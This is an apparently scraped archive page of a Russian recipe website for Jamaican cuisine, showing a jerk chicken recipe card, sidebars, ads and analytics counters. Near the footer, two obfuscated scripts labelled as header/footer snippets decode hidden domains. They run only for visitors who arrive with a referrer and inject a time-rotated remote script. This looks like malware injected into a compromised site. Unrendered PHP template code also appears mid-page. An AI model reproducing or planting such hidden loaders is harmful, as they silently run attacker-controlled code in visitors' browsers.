              <a href="https://zernograd.com/recipe/sorrel-rozhdestvenskij-napitok-yamajki-jamaican-christmas-drink-sorrel/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5130 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-gril tag-3138 recipe_ingredient-apel-sin recipe_ingredient-kuritsa recipe_ingredient-tsy-plenok recipe_cuisine-yamajskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftsyplenok-dzherk-jamaican-jerk-chicken-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%AF%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/jamaican-jerk-chicken.jpg&#038;description=Архивы%20Ямайская%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Ямайская - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/jamaican-jerk-chicken-400x348.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/jamaican-jerk-chicken-400x348.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/tsyplenok-dzherk-jamaican-jerk-chicken-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/jamaican-jerk-400x374.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/jamaican-jerk-chicken-marinad-400x376.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/jamaican-jerk-chicken-v-duhovke-400x367.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/" rel="bookmark">Цыпленок Джерк (Jamaican Jerk Chicken)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 50              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/yamajskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Ямайская">
                            <span class="single-recipe-cuisine-label">Ямайская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/jm.png" alt="Ямайская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Лето, солнце и отличное настроение. Приготовим цыпленка в классическом ямайском маринаде Джерк &#8212; Jamaican Jerk Chicken. Маринад Jerk используется для приготовления птицы, мяса, морепродуктов в ямайской и гавайской кухнях. На мой взгляд, именно крылышки, ножки или бедрышки, приобретая характерную загорелую корочку, особенно аппетитны. Итак, включаем Боба Марли, колдуем над растаманским...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5130" data-vote-action="vote" data-votes-count="6">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        6      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/tsyplenok-dzherk-jamaican-jerk-chicken-2/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
